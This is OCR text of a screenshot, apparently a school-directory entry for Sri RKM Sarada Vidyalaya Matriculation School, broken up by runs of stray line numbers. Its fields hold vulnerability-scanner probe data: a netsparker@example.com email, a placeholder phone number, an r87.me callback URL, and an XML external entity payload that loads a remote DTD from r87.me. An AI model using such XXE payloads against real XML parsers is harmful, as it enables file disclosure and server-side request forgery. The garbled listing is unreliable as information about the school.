
1722
1723
1724
1725
1726
1727
1728
1
http://efxmbljrrgq7o-
1738
1739
1740
1741
1742
1743
1744
1
ifwibsfbvffutej98rzsvuxloquuj.r87.me/p/
Sri RKM Sarada Vidyalaya Matriculation School
1754
1755
1756
1757
1758
1759
1760
1
Year: 1962
1770
1771
1772
1773
1774
1775
1776
1
Email: netsparker@example.com
Contact Number: 10000000146
1786
1787
1788
1789
1790
1791
1792
1
1802
1803
1804
1805
1806
1807
1808
1
<?xml version="1.0" encoding="utf-8"?>
1818
1819
1820
1821
1822
1823
1824
1
<!DOCTYPE r [<!ENTITY % s "http://efxmbljr">
<!ENTITY % d "rgo8w9c8ejqyqn-sxyvpqc0wqjesr-
1834
1835
1836
1837
1838
1839
1840
1
qfzx0.r87.me"><!ENTITY % dtd SYSTEM
"http://r87.me/dtd"> %dtd;]><r>&a;</r>
1850
1851
1852
1853
1854
1855
1856
1
Sri RKM Sarada Vidyalaya Matriculation School
Year: 1962
1866
1867
1868
1869
1870
1871
1872
1
Email: netsparker@example.com
Contact Number: 10000000146
1882
1883
1884
1885
1886
1887
1888
1
1898
1899
1900
1901
1902
1903
1904
1